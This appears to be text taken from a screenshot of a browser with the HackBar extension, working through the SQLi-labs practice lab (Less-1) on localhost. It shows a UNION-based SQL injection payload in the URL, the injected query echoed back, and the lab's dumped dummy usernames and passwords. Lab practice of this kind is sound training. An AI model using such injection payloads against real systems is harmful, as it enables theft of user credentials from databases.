 Less-1 **Error Based- String**
CTFshow-web入门
附加组件管理器
127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,group_concat(id,"~",username,"~",password)%20 from users;-- -
火狐官方站点
新手上路
常用网址
JD 京东商城
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。
选择您要分享的数据(C)
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(id,"~",username,"~",password) from users;-- -' LIMIT 0,1
Your Login name:2
Your Password:1~Dumb~Dumb,2~Angelina~I-kill-
you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~genious,7~batman~mob!le,8~admin~admin,9~admin1~
SQLI DUMB SERIES-1
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,group_concat(id,"~",username,"~",password)  from users;-- -
Split URL
Execute
ADD "/"
Post data
Referer
User Agent
Cookies
Clear All
激活 Windows
转到"设置"以激活 Windows。
英
19:58
2023/12/21
3